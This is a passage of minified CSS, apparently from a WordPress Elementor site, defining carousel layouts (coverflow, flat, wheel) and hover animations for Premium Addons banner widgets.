scale(.8);transform:translateX(0) scale(.8)}.flipster--carousel.no-rotate .flipster__item--future .flipster__item__content{-webkit-transform:translateX(-175%) scale(.5);-ms-transform:translateX(-175%) scale(.5);transform:translateX(-175%) scale(.5)}.flipster--carousel.no-rotate .flipster__item--future-2 .flipster__item__content{-webkit-transform:translateX(-25%) scale(.65);-ms-transform:translateX(-25%) scale(.65);transform:translateX(-25%) scale(.65)}.flipster--carousel.no-rotate .flipster__item--future-1 .flipster__item__content{-webkit-transform:translateX(0) scale(.8);-ms-transform:translateX(0) scale(.8);transform:translateX(0) scale(.8)}.flipster--carousel .flipster__item--current .flipster__item__content{-webkit-transform:translateX(0) rotateY(0) scale(1);transform:translateX(0) rotateY(0) scale(1);-webkit-transition-delay:60ms;transition-delay:60ms}.flipster--coverflow .flipster__container,.flipster--coverflow .flipster__item,.flipster--coverflow .flipster__item__content{-webkit-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;-webkit-transition-timing-function:cubic-bezier(.56,.12,.12,.98);transition-timing-function:cubic-bezier(.56,.12,.12,.98)}.flipster--coverflow .flipster__item{-webkit-perspective:800px;perspective:800px}.flipster--coverflow .flipster__container{padding-bottom:5%}.flipster--coverflow .flipster__item__content{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;box-reflect:below 0 -webkit-gradient(linear,left bottom,left top,color-stop(.05,rgba(255,255,255,.12)),color-stop(.2,transparent));-webkit-box-reflect:below 0 -webkit-gradient(linear,left bottom,left top,color-stop(.05,rgba(255,255,255,.12)),color-stop(.2,transparent))}.flipster--coverflow .flipster__item__content img:only-child{display:block}.flipster--coverflow .flipster__item--past .flipster__item__content{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:scale(.75) rotateY(55deg);transform:scale(.75) rotateY(55deg)}.flipster--coverflow .flipster__item--future .flipster__item__content{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale(.75) rotateY(-55deg);transform:scale(.75) rotateY(-55deg)}.flipster--coverflow .flip-current .flipster__item__content{-webkit-transform:rotateY(0);transform:rotateY(0)}.flipster--flat .flipster__container,.flipster--flat .flipster__item,.flipster--flat .flipster__item__content{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.flipster--flat .flipster__item--future,.flipster--flat .flipster__item--past{opacity:.5}.flipster--flat .flipster__item--past .flipster__item__content{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.flipster--flat .flipster__item--future .flipster__item__content{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.flipster--wheel{overflow:hidden}.flipster--wheel .flipster__container,.flipster--wheel .flipster__item__content{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-transition-timing-function:cubic-bezier(.56,.12,.12,.98);transition-timing-function:cubic-bezier(.56,.12,.12,.98)}.flipster--wheel .flipster__container{padding-bottom:20%}.flipster--wheel .flipster__item__content{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.flipster--wheel .flipster__item--past .flipster__item__content{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;opacity:0;-webkit-transform:rotateZ(-80deg) translate(-170%,110%);-ms-transform:rotate(-80deg) translate(-170%,110%);transform:rotateZ(-80deg) translate(-170%,110%)}.flipster--wheel .flipster__item--future .flipster__item__content{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;opacity:0;-webkit-transform:rotateZ(80deg) translate(170%,110%);-ms-transform:rotate(80deg) translate(170%,110%);transform:rotateZ(80deg) translate(170%,110%)}.flipster--wheel .flipster__item__content img:only-child{display:block}.flipster--wheel .flipster__item--past-3 .flipster__item__content{opacity:1;-webkit-transform:rotateZ(-60deg) translate(-70%,75%);-ms-transform:rotate(-60deg) translate(-70%,75%);transform:rotateZ(-60deg) translate(-70%,75%)}.flipster--wheel .flipster__item--future-3 .flipster__item__content{opacity:1;-webkit-transform:rotateZ(60deg) translate(70%,75%);-ms-transform:rotate(60deg) translate(70%,75%);transform:rotateZ(60deg) translate(70%,75%)}.flipster--wheel .flipster__item--past-2 .flipster__item__content{opacity:1;-webkit-transform:rotateZ(-40deg) translate(-17%,30%);-ms-transform:rotate(-40deg) translate(-17%,30%);transform:rotateZ(-40deg) translate(-17%,30%)}.flipster--wheel .flipster__item--future-2 .flipster__item__content{opacity:1;-webkit-transform:rotateZ(40deg) translate(17%,30%);-ms-transform:rotate(40deg) translate(17%,30%);transform:rotateZ(40deg) translate(17%,30%)}.flipster--wheel .flipster__item--past-1 .flipster__item__content{opacity:1;-webkit-transform:rotateZ(-20deg);-ms-transform:rotate(-20deg);transform:rotateZ(-20deg)}.flipster--wheel .flipster__item--future-1 .flipster__item__content{opacity:1;-webkit-transform:rotateZ(20deg);-ms-transform:rotate(20deg);transform:rotateZ(20deg)}.flipster--wheel .flip-current .flipster__item__content{-webkit-transform:rotateX(0);transform:rotateX(0)}.elementor-widget-premium-addon-banner{overflow:hidden}.premium-banner-ib{display:block;position:relative;z-index:1;overflow:hidden;margin:0;text-align:center;box-sizing:border-box}.premium-banner-ib img{display:block;position:relative;min-width:100%;max-width:100%;-webkit-transition:opacity .35s;transition:opacity .35s;border:none;padding:0;margin:0}.premium-banner-img-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.premium-banner-img-wrap .premium-banner-ib-img{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.premium-banner-ib-desc .premium-banner-read-more{z-index:100}.elementor-widget-premium-addon-banner .premium-banner-ib-title{background:0 0}.premium-banner-ib *,.premium-banner-ib .premium-banner-ib-desc{box-sizing:border-box}.premium-banner-ib .premium-banner-ib-desc{padding:15px;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box;position:absolute;top:0;left:0;width:100%;height:100%}.premium-banner-ib .premium-banner-ib-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.premium-banner-ib a.premium-banner-ib-link{display:block;background:0 0}.premium-banner-animation1 img{width:-webkit-calc(100% + 50px)!important;width:calc(100% + 50px)!important;max-width:-webkit-calc(100% + 50px)!important;max-width:calc(100% + 50px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.premium-banner-animation2 .premium-banner-ib-title{padding:15px;position:absolute;top:50%;left:0;width:100%;-webkit-transition:color .35s,-webkit-transform .35s;transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.premium-banner-animation1 .premium-banner-ib-desc{top:auto;bottom:0;min-height:25%;height:auto;max-height:100%;text-align:left}.premium-banner-animation1 .premium-banner-ib-content,.premium-banner-animation1 .premium-banner-ib-title,.premium-banner-animation1 .premium-banner-read-more{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:.35s;transition-duration:.35s}.premium-banner-animation1 .premium-banner-ib-title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.premium-banner-animation1 .premium-banner-ib-content,.premium-banner-animation1 .premium-banner-read-more{margin-top:10px;opacity:0;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s,-webkit-transform .35s}.premium-banner-animation1.active .premium-banner-ib-content,.premium-banner-animation1.active .premium-banner-read-more,.premium-banner-animation1:hover .premium-banner-ib-content,.premium-banner-animation1:hover .premium-banner-read-more{opacity:1;-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:.35s;transition-duration:.35s}.premium-banner-animation1.active .premium-banner-ib-content,.premium-banner-animation1.active .premium-banner-ib-title,.premium-banner-animation1.active .premium-banner-read-more,.premium-banner-animation1.active img,.premium-banner-animation1:hover .premium-banner-ib-content,.premium-banner-animation1:hover .premium-banner-ib-title,.premium-banner-animation1:hover .premium-banner-read-more,.premium-banner-animation1:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:.35s;transition-duration:.35s}.premium-banner-animation1.scale img,.premium-banner-animation1.zoomout img{-webkit-transform:translate3d(-40px,0,0) scale(1.1);transform:translate3d(-40px,0,0) scale(1.1)}.premium-banner-ib.sepia img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-banner-ib.bright img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-banner-ib.sepia:hover img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-banner-ib.bright:hover img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-banner-animation1.premium-banner-min-height img,.premium-banner-animation13.premium-banner-min-height img,.premium-banner-animation2.premium-banner-min-height img,.premium-banner-animation4.premium-banner-min-height img,.premium-banner-animation5.premium-banner-min-height img,.premium-banner-animation6.premium-banner-min-height img{height:auto}.premium-banner-animation2 img{width:100%}.premium-banner-animation2 .premium-banner-ib-desc::before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.premium-banner-animation2 .premium-banner-ib-content,.premium-banner-animation2 .premium-banner-ib-desc::before,.premium-banner-animation2 .premium-banner-read-more{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation2 .premium-banner-ib-content,.premium-banner-animation2 .premium-banner-read-more{position:absolute;bottom:0;left:0;padding:15px;width:100%;max-height:50%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.premium-banner-animation2.active .premium-banner-ib-title,.premium-banner-animation2:hover .premium-banner-ib-title{-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}.premium-banner-animation2.active .premium-banner-ib-desc::before,.premium-banner-animation2.active .premium-banner-read-more,.premium-banner-animation2:hover .premium-banner-ib-desc::before,.premium-banner-animation2:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation2.active .premium-banner-ib-content,.premium-banner-animation2:hover .premium-banner-ib-content{opacity:1;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.premium-banner-animation3 .premium-banner-ib-title{position:absolute;bottom:0;left:0;padding:15px;width:100%;text-align:left;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.premium-banner-animation3 .premium-banner-ib-desc::before,.premium-banner-animation3 .premium-banner-ib-title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.premium-banner-animation3.active .premium-banner-ib-desc::before,.premium-banner-animation3.active .premium-banner-ib-title,.premium-banner-animation3:hover .premium-banner-ib-desc::before,.premium-banner-animation3:hover .premium-banner-ib-title{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation3 .premium-banner-ib-content{max-height:-webkit-calc(100% - 60px - 1.5em);max-height:calc(100% - 60px - 1.5em);overflow:hidden}.premium-banner-animation4 img{width:-webkit-calc(100% + 40px)!important;width:calc(100% + 40px)!important;max-width:-webkit-calc(100% + 40px)!important;max-width:calc(100% + 40px)!important;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation4 .premium-banner-ib-desc{padding:30px}.premium-banner-animation4 .premium-banner-ib-desc::after{position:absolute;content:"";opacity:0;top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.premium-banner-animation4 .premium-banner-ib-desc::before{position:absolute;content:"";opacity:0;top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.premium-banner-animation4 .premium-banner-ib-title{padding:50px 30px 0 30px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.premium-banner-animation4 .premium-banner-ib-content,.premium-banner-animation4 .premium-banner-read-more{padding:10px 30px;opacity:0;overflow:hidden;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation4 .premium-banner-ib-title,.premium-banner-animation4 img{-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0)}.premium-banner-animation4.scale img,.premium-banner-animation4.zoomout img{-webkit-transform:translate3d(-30px,0,0) scale(1.1);transform:translate3d(-30px,0,0) scale(1.1)}.premium-banner-animation4 .premium-banner-ib-desc::after,.premium-banner-animation4 .premium-banner-ib-desc::before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation4.active .premium-banner-ib-desc::after,.premium-banner-animation4.active .premium-banner-ib-desc::before,.premium-banner-animation4:hover .premium-banner-ib-desc::after,.premium-banner-animation4:hover .premium-banner-ib-desc::before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-banner-animation4.active .premium-banner-ib-content,.premium-banner-animation4.active .premium-banner-ib-title,.premium-banner-animation4.active .premium-banner-read-more,.premium-banner-animation4:hover .premium-banner-ib-content,.premium-banner-animation4:hover .premium-banner-ib-title,.premium-banner-animation4:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation4:hover .premium-banner-ib-content,.premium-banner-animation4:hover .premium-banner-ib-desc::after,.premium-banner-animation4:hover .premium-banner-ib-title,.premium-banner-animation4:hover img{-webkit-transition-delay:.15s;transition-delay:.15s}.premium-banner-animation5 .premium-banner-ib-desc{top:auto;bottom:0;padding:15px;height:auto;background:#f2f2f2;color:#3c4a50;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.premium-banner-animation5 .premium-banner-ib-content{position:absolute;top:auto;bottom:100%;left:0;width:100%;padding:15px;opacity:0;-webkit-transition:opacity .35s;transition:opacity .35s}.premium-banner-animation5 .premium-banner-ib-title,.premium-banner-animation5 .premium-banner-read-more{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);text-align:center}.premium-banner-animation5 .premium-banner-ib-title{margin:10px 0}.premium-banner-animation5.active .premium-banner-ib-content,.premium-banner-animation5.active .premium-banner-ib-content *,.premium-banner-animation5:hover .premium-banner-ib-content,.premium-banner-animation5:hover .premium-banner-ib-content *{opacity:1!important;z-index:99!important;-webkit-backface-visibility:hidden!important;backface-visibility:hidden!important}.premium-banner-animation5.active .premium-banner-ib-desc,.premium-banner-animation5.active .premium-banner-ib-title,.premium-banner-animation5.active .premium-banner-read-more,.premium-banner-animation5:hover .premium-banner-ib-desc,.premium-banner-animation5:hover .premium-banner-ib-title,.premium-banner-animation5:hover .premium-banner-read-more{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-banner-animation5:hover .premium-banner-ib-title{-webkit-transition-delay:50ms;transition-delay:50ms}.premium-banner-animation5 img{-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation2 img,.premium-banner-animation4 img,.premium-banner-animation6 img{-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation5.scale img,.premium-banner-animation5.zoomout img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-banner-animation2.scale img,.premium-banner-animation2.zoomout img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-banner-animation6.scale img,.premium-banner-animation6.zoomout img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-banner-animation2.zoomin:hover img,.premium-banner-animation5.zoomin:hover img,.premium-banner-animation6.zoomin:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-banner-animation2.zoomout:hover img,.premium-banner-animation5.zoomout:hover img,.premium-banner-animation6.zoomout:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-banner-animation2.scale:hover img,.premium-banner-animation5.scale:hover img,.premium-banner-animation6.scale:hover img{-webkit-transform:scale(1.2) rotate(5deg);-ms-transform:scale(1.2) rotate(5deg);transform:scale(1.2) rotate(5deg)}.premium-banner-animation2.grayscale:hover img,.premium-banner-animation5.grayscale:hover img,.premium-banner-animation6.grayscale:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-banner-animation2.blur:hover img,.premium-banner-animation5.blur:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-banner-animation6.blur:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-banner-animation6 .premium-banner-ib-desc{padding:45px}.premium-banner-animation6 .premium-banner-ib-desc::before{position:absolute;content:"";top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff}.premium-banner-animation6 .premium-banner-ib-title{margin:20px 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.premium-banner-animation6 .premium-banner-ib-content,.premium-banner-animation6 .premium-banner-ib-desc::before,.premium-banner-animation6 .premium-banner-read-more{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.premium-banner-animation6 .premium-banner-read-more{margin-top:10px}.premium-banner-animation6.active .premium-banner-ib-title,.premium-banner-animation6:hover .premium-banner-ib-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation6.active .premium-banner-ib-content,.premium-banner-animation6.active .premium-banner-ib-desc::before,.premium-banner-animation6.active .premium-banner-read-more,.premium-banner-animation6:hover .premium-banner-ib-content,.premium-banner-animation6:hover .premium-banner-ib-desc::before,.premium-banner-animation6:hover .premium-banner-read-more{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-banner-animation12 .premium-banner-ib-desc::after{position:absolute;content:"";right:30px;bottom:30px;left:30px;height:-webkit-calc(50% - 30px);height:calc(50% - 30px);border:7px solid #fff;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.premium-banner-animation12.active .premium-banner-ib-desc::after,.premium-banner-animation12:hover .premium-banner-ib-desc::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation12 .premium-banner-ib-desc{padding:45px;text-align:left}.premium-banner-animation12 .premium-banner-ib-content{position:absolute;right:60px;bottom:60px;left:60px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.premium-banner-animation12.active .premium-banner-ib-content,.premium-banner-animation12:hover .premium-banner-ib-content{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation13 img{width:-webkit-calc(100% + 20px)!important;width:calc(100% + 20px)!important;max-width:-webkit-calc(100% + 20px)!important;max-width:calc(100% + 20px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.premium-banner-animation13.scale img,.premium-banner-animation13.zoomout img{-webkit-transform:translate3d(-10px,0,0) scale(1.1);transform:translate3d(-10px,0,0) scale(1.1)}.premium-banner-animation13.none:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation1.none:hover img,.premium-banner-animation4.none:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation1.zoomin:hover img,.premium-banner-animation10.zoomin:hover img,.premium-banner-animation11.zoomin:hover img,.premium-banner-animation13.zoomin:hover img,.premium-banner-animation4.zoomin:hover img,.premium-banner-animation7.zoomin:hover img,.premium-banner-animation8.zoomin:hover img,.premium-banner-animation9.zoomin:hover img{-webkit-transform:translate3d(0,0,0) scale(1.1);transform:translate3d(0,0,0) scale(1.1)}.premium-banner-animation1.zoomout:hover img,.premium-banner-animation10.zoomout:hover img,.premium-banner-animation11.zoomout:hover img,.premium-banner-animation13.zoomout:hover img,.premium-banner-animation4.zoomout:hover img,.premium-banner-animation7.zoomout:hover img,.premium-banner-animation8.zoomout:hover img,.premium-banner-animation9.zoomout:hover img{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.premium-banner-animation1.scale:hover img,.premium-banner-animation10.scale:hover img,.premium-banner-animation11.scale:hover img,.premium-banner-animation13.scale:hover img,.premium-banner-animation4.scale:hover img,.premium-banner-animation7.scale:hover img,.premium-banner-animation8.scale:hover img,.premium-banner-animation9.scale:hover img{-webkit-transform:translate3d(0,0,0) scale(1.2) rotate(5deg);transform:translate3d(0,0,0) scale(1.2) rotate(5deg)}.premium-banner-animation1.grayscale:hover img,.premium-banner-animation10.grayscale:hover img,.premium-banner-animation11.grayscale:hover img,.premium-banner-animation13.grayscale:hover img,.premium-banner-animation4.grayscale:hover img,.premium-banner-animation7.grayscale:hover img,.premium-banner-animation8.grayscale:hover img,.premium-banner-animation9.grayscale:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-banner-animation1.blur:hover img,.premium-banner-animation10.blur:hover img,.premium-banner-animation11.blur:hover img,.premium-banner-animation13.blur:hover img,.premium-banner-animation4.blur:hover,.premium-banner-animation7.blur:hover img,.premium-banner-animation8.blur:hover img,.premium-banner-animation9.blur:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-filter:blur(3px);filter:blur(3px)}.premium-banner-animation13 .premium-banner-ib-desc{text-align:left}.premium-banner-animation13 .premium-banner-ib-title{position:relative;overflow:hidden;padding:5px 0 10px}.premium-banner-animation13 .premium-banner-ib-title::after{position:absolute;content:"";bottom:0;left:0;width:100%;height:2px;background:#fff;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-101%,0,0);transform:translate3d(-101%,0,0)}.premium-banner-animation13.active .premium-banner-ib-title::after,.premium-banner-animation13:hover .premium-banner-ib-title::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation13 .premium-banner-ib-content,.premium-banner-animation13 .premium-banner-read-more{padding:15px 0;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.premium-banner-animation13.active .premium-banner-ib-content,.premium-banner-animation13.active .premium-banner-read-more,.premium-banner-animation13:hover .premium-banner-ib-content,.premium-banner-animation13:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-ib.premium-banner-animation5 .premium-banner-toggle-size{left:50%;width:auto!important;height:100%;max-width:none;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-banner-animation7 img{width:-webkit-calc(100% + 40px)!important;width:calc(100% + 40px)!important;max-width:-webkit-calc(100% + 40px)!important;max-width:calc(100% + 40px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation7 .premium-banner-brlr{width:7px}.premium-banner-animation7 .premium-banner-brtb{height:7px}.premium-banner-animation7 .premium-banner-br{position:absolute;z-index:1;background-color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition-delay:.2s;transition-delay:.2s}.premium-banner-animation7 .premium-banner-bleft{left:30px;top:-webkit-calc(100% - 150px);top:calc(100% - 150px);height:0}.premium-banner-animation7 .premium-banner-bright{right:30px;bottom:-webkit-calc(100% - 150px);bottom:calc(100% - 150px);height:0}.premium-banner-animation7 .premium-banner-bottom{right:-webkit-calc(100% - 150px);right:calc(100% - 150px);bottom:30px;width:0}.premium-banner-animation7 .premium-banner-btop{left:-webkit-calc(100% - 150px);left:calc(100% - 150px);top:30px;width:0}.premium-banner-animation7 .premium-banner-ib-desc{padding:70px;display:table}.premium-banner-animation7 .premium-banner-ib-desc .premium-banner-desc-centered{display:table-cell;vertical-align:middle}.premium-banner-animation7 .premium-banner-ib-title{margin-top:0}.premium-banner-animation7 .premium-banner-ib-title,.premium-banner-animation7 img{-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0)}.premium-banner-animation7.scale img,.premium-banner-animation7.zoomout img{-webkit-transform:translate3d(-30px,0,0) scale(1.1);transform:translate3d(-30px,0,0) scale(1.1)}.premium-banner-animation7 .premium-banner-ib-content,.premium-banner-animation7 .premium-banner-read-more{margin-top:10px}.premium-banner-animation7 .premium-banner-ib-desc::after,.premium-banner-animation7 .premium-banner-ib-desc::before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation7 .premium-banner-ib-content,.premium-banner-animation7 .premium-banner-ib-title,.premium-banner-animation7 .premium-banner-read-more{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation7.active .premium-banner-ib-content,.premium-banner-animation7.active .premium-banner-ib-title,.premium-banner-animation7.active .premium-banner-read-more,.premium-banner-animation7:hover .premium-banner-ib-content,.premium-banner-animation7:hover .premium-banner-ib-title,.premium-banner-animation7:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation7.active .premium-banner-bleft,.premium-banner-animation7:hover .premium-banner-bleft{top:30px;height:70px}.premium-banner-animation7.active .premium-banner-bright,.premium-banner-animation7:hover .premium-banner-bright{bottom:30px;height:70px}.premium-banner-animation7.active .premium-banner-bottom,.premium-banner-animation7:hover .premium-banner-bottom{right:30px;width:70px}.premium-banner-animation7.active .premium-banner-btop,.premium-banner-animation7:hover .premium-banner-btop{left:30px;width:70px}.premium-banner-animation7:hover .premium-banner-ib-content,.premium-banner-animation7:hover .premium-banner-ib-title,.premium-banner-animation7:hover .premium-banner-read-more,.premium-banner-animation7:hover img{-webkit-transition-delay:.15s;transition-delay:.15s}.premium-banner-animation8 img{width:-webkit-calc(100% + 40px)!important;width:calc(100% + 40px)!important;max-width:-webkit-calc(100% + 40px)!important;max-width:calc(100% + 40px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation8 